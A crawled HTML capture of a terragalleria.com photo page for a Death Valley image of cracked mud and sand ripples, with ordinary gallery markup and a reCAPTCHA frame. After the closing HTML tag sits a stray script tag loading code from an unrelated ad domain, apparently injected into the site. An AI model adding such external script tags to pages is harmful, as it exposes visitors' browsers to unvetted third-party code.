

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terragalleria.com/photo/?id=deva32552&keyword=desert-sand&page=3
body_size: 2910
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Picture/photo (Desert Sand): Cracked mud and sand ripples, Mesquite Sand Dunes, early morning. Death Valley National Park, California, USA.</title>
<link rel=StyleSheet HREF="/style_new.css" TYPE="text/css">
<script type = "text/javascript" src  = "/scripts/windows.js"> </script>
<link rel="alternate" href="" type="application/rss+xml" title="" id="gallery">
<link rel="canonical" href="http://www.terragalleria.com/parks/np-image.deva32552.html">

<meta name="viewport" content="initial-scale=0.75">
</HEAD>


<BODY>

<div class="generic_line">
<div class="site_title">
<a href = "/index.html" style="text-decoration:none">terragalleria.com</a>
&#183; 
<font size="-1">the&nbsp;photography&nbsp;of&nbsp;QT&nbsp;Luong</font>
</div>
<div class="cell_right">
<form method="GET" action="/photos/">
<input type="text" name="q"  size="20" maxlength="50" style="color:black; background-color:#a0a0a0">
<input type="image" name="submit" src = "/Icons/search_icon_small.gif" align="top" alt= "Search image library">
</form>
</div>
</div>

<div class="path">
 <div class="path_left">
<a href = "/">Home</a> / <a href = "/photos?keyword=desert-sand&amp;page=2" title ="89 images">Desert Sand</a>
 </div>
<div class="path_right">
  <div class = "arrows_small">
<a href="/photo/?id=deva32550&amp;keyword=desert-sand&amp;page=3"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous image"></a>
<font size = -1>52 / 89</font>
<a href="/photo/?id=deva32542&amp;keyword=desert-sand&amp;page=3"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next image"></a>
 </div>
</div>
</div>

<div class = "srtable">
<div class = "cell_right">

<A
  HREF="javascript:newWindow('/cgi-bin/show-favorites.cgi');"><font size = -1></font></a>
&nbsp;
<A HREF="/scripts/view-cart.php"><font size = -1></font></a>

</div>
</div>

<div class="image_caption_block">
<div class="centered_block">
  
<IMG SRC="/images/np-desert/deva32552.jpeg" alt="Cracked mud and sand ripples, Mesquite Sand Dunes, early morning. Death Valley National Park, California, USA." id="main_picture"> 

</div>
<div class="centered_text">

<h4> Cracked mud and sand ripples, Mesquite Sand Dunes, early morning. Death Valley National Park, California, USA. </h4>
</div>
</div>

<div class = "centered_block">
<div class = "action_button">
<form action= "/cgi-bin/add-to-favorites.cgi" method="get">
<input type=hidden name=ref value="deva32552">
<input type=hidden name=src value="np-desert/deva32552">
<input type=hidden name=url value="/photo/?id=deva32552&amp;keyword=desert-sand&amp;page=3">
 <input type="image" name = "submit" src = "/Icons/add-to-selection.gif"  align=middle alt = "Add to favorites" title = "Add photo to a personal list of selections">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/license-image.cgi" method="get">
<input type=hidden name=ref value="deva32552">
<input type=hidden name=src value="np-desert/deva32552">
<input type=hidden name=url value="/photo/?id=deva32552&amp;keyword=desert-sand&amp;page=3">
 <input type="image" name = "submit" src = "/Icons/license-image.gif"  align=middle alt = "license image" title = "License image for commercial use">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/order-form.cgi" method="get">
<input type=hidden name=ref value="deva32552">
<input type=hidden name=src value="np-desert/deva32552">
<input type=hidden name=url value="/photo/?id=deva32552&amp;keyword=desert-sand&amp;page=3">
 <input type="image" name = "submit" src = "/Icons/order-print3.gif"  align=middle alt = "order print" title = "Buy limited-edition fine-art print">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/show-wallpaper.cgi" method="get">
<input type=hidden name=ref value="deva32552">
<input type=hidden name=src value="np-desert/deva32552">
<input type=hidden name=url value="/photo/?id=deva32552&amp;keyword=desert-sand&amp;page=3">
<input type="image" name = "submit" src = "/Icons/download-wallpaper.gif"  align=middle alt = "download wallpapers" title = "Computer wallpapers for subscribers">
</form>
</div>
<div class = "action_button">
<form action= "/images/download.php" method="get">
<input type=hidden name=ref value="deva32552">
<input type=hidden name=src value="np-desert/deva32552">
<input type=hidden name=url value="/photo/?id=deva32552&amp;keyword=desert-sand&amp;page=3">
<input type="image" name = "submit" src = "/Icons/download-image.gif"  align=middle alt = "download image" title = "Free personal & comp use, be sure to check terms">
</form>
</div>
</div>

<div class="centered_block">

<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3" selected> - Rate this image - </option>
<option value="?rating=yes&amp;ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=10">10 - Perfect
</option>
<option value="?rating=yes&amp;ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=9">9
</option>
<option value="?rating=yes&amp;ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=8">8 - I like it very much.
</option>
<option value="?rating=yes&amp;ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=7">7
</option>
<option value="?rating=yes&amp;ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=6">6 - Not bad at all.
</option>
<option value="?rating=yes&amp;ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=5">5
</option>
<option value="?rating=yes&amp;ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=4">4 - Just OK.
</option>
<option value="?rating=yes&amp;ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=3">3
</option>
<option value="?rating=yes&amp;ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=2">2 - I don't like it. 
</option>
<option value="?rating=yes&amp;ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=1">1 
</option>
</select>


<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Ddeva32552%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3" selected>- Rate and jump to next image - </option>
<option value="?ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32542%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=10">10 - Perfect
</option>
<option value="?ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32542%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=9">9
</option>
<option value="?ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32542%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=8">8 - I like it very much.
</option>
<option value="?ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32542%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=7">7
</option>
<option value="?ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32542%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=6">6 - Not bad at all.
</option>
<option value="?ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32542%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=5">5
</option>
<option value="?ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32542%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=4">4 - Just OK.
</option>
<option value="?ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32542%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=3">3
</option>
<option value="?ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32542%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=2">2 - I don't like it. 
</option>
<option value="?ref=deva32552&amp;url=photo%2F%3Fid%3Ddeva32542%26amp%3Bkeyword%3Ddesert-sand%26amp%3Bpage%3D3&amp;score=1">1
</option>
</select>

<p>
<script type="text/javascript">
var addthis_share = {
title: "Check out picture by @terragalleria",
email_vars: { src: "http://www.terragalleria.com/images/np-desert/deva32552.jpeg" },
email_template: "send_picture",

url_transforms : {
          shorten: {
               twitter: 'bitly'
          }
     },
     shorteners : {
          bitly : {}
     }
     
}
</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f13e76525504143" async="async"></script>
<div class="addthis_sharing_toolbox"></div>
</div>

<div class = "centered_block">
Photo ID# <a href = "/parks/np-image.deva32552.html" style="text-decoration:none">deva32552</a>
<p>
<b>Location</b>: <a href = "/parks/">US National Parks</a>  /  <a href = "/parks/np-region.desert.html">Deserts</a>  /  <a href="/parks/np.death-valley.9.html">Death Valley</a>
<br><br><b>Subjects</b>: <a href = "/pictures-subjects/atmosphere-and-sky" title ="6318 images">Atmosphere&nbsp;and&nbsp;Sky</a>, <a href = "/pictures-subjects/cloudless-sky" title ="3202 images">Cloudless&nbsp;Sky</a>, <a href = "/pictures-subjects/deserts" title ="1452 images">Deserts</a>, <a href = "/pictures-subjects/distant-ranges" title ="1122 images">Distant&nbsp;Ranges</a>, <a href = "/pictures-subjects/dried-mud" title ="31 images">Dried&nbsp;Mud</a>, <a href = "/pictures-subjects/geology" title ="7599 images">Geology</a>, <a href = "/pictures-subjects/mountains" title ="3323 images">Mountains</a>, <a href = "/pictures-subjects/nobody" title ="19830 images">Nobody</a>, <a href = "/pictures-subjects/outside" title ="24216 images">Outside</a>, <a href = "/pictures-subjects/sand-dunes" title ="162 images">Sand&nbsp;Dunes</a>, <a href = "/pictures-subjects/scenics-with-sky" title ="11267 images">Scenics&nbsp;with&nbsp;Sky</a>, <a href = "/pictures-subjects/wild-scenics" title ="6429 images">Wild&nbsp;Scenics</a>, <a href = "/pictures-subjects/wilderness-views" title ="9351 images">Wilderness</a>, <a href = "/pictures-subjects/yellow-sand-dunes" title ="122 images">Yellow&nbsp;Sand&nbsp;Dunes</a>
<p>
<img WIDTH=15 HEIGHT=16  SRC = "/Icons/up-grey-small.gif" alt="Up to thumbnail page"><b><a href = "/photos?keyword=desert-sand&amp;page=2" title ="89 images">Desert Sand</a></b>
</div>

<div class = "centered_block">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- terragalleria -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4689254173018679"
     data-ad-slot="9342903490"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>
</div>

<div class = "header">
<div class = "cell_right">
<div class = "arrows_small">
<a href="/photo/?id=deva32550&amp;keyword=desert-sand&amp;page=3"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous photo"></a>
<font size = -1>52 / 89</font>
<a href="/photo/?id=deva32542&amp;keyword=desert-sand&amp;page=3"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next photo"></a>
</div>
</div>
</div>

<div class = "general_menu nav_links">
<div class = "cell_center_break">
<a href = "/index.html">Home</a>
&#183;
<a href = "/contact.html">Contact</a>
&#183;
<a href = "http://www.terragalleria.com/statement.html" rel="author">About&nbsp;QT&nbsp;Luong</a>
&#183;
<a href = "/blog/">Blog</a>
&#183;
<a href = "/mailing-list">Mailing&nbsp;List</a>
&#183;
<a href = "/copyright.html">Terms&nbsp;of&nbsp;use</a>
&#183;
<a href = "/fine-art-prints.html">Buy&nbsp;fine&nbsp;art&nbsp;prints</a>
&#183;
<a href = "/stock-photography.html">License&nbsp;photos</a>
&#183;
<a href = "/wallpaper-pictures.html">Wallpaper</a>
&#183;
<a href = "/store/">Books</a>
&#183;
<a href = "/video/">Video</a>
&#183;
<a href = "/360/">360&nbsp;Panos</a>
</div>
</div>

</BODY>
</HTML> 


<script src=//alladvcdn.com/terragalleria></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DOzjNuWEt5fLCmEVt-9Nbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769702710616');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>